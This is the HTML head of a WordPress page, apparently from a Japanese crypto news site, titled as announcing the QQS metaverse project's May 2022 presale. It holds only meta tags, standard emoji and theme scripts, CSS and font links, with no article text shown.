

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jpcryptoupdates.com/metaverse-project-qqs-to-launch-presale-on-15th-may-2022/
body_size: 29081
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>メタバースプロジェクトQQSが2022年5月15日にプレセールを開始 &#8211; 日本暗号の更新</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="日本暗号の更新 &raquo; Feed" href="https://jpcryptoupdates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="日本暗号の更新 &raquo; Comments Feed" href="https://jpcryptoupdates.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="日本暗号の更新 &raquo; メタバースプロジェクトQQSが2022年5月15日にプレセールを開始 Comments Feed" href="https://jpcryptoupdates.com/metaverse-project-qqs-to-launch-presale-on-15th-may-2022/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jpcryptoupdates.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jpcryptoupdates.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='blogarise-fonts-css' href='//fonts.googleapis.com/css?family=Outfit%3A300%2C400%2C500%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%7CKalam%3A300%2C400%2C700%7CRokkitt%3A300%2C400%2C700%7CJost%3A300%2C400%2C500%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CLato%3A300%2C400%2C700%7CNoto+Serif%3A300%2C400%2C700%7CRaleway%3A300%2C400%2C500%2C700%7CRoboto%3A300%2C400%2C500%2C700%7CRubik%3A300%2C400%2C500%2C700%7CJosefin+Sans%3A300%2C400%2C500%2C700&#038;display=swap&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7C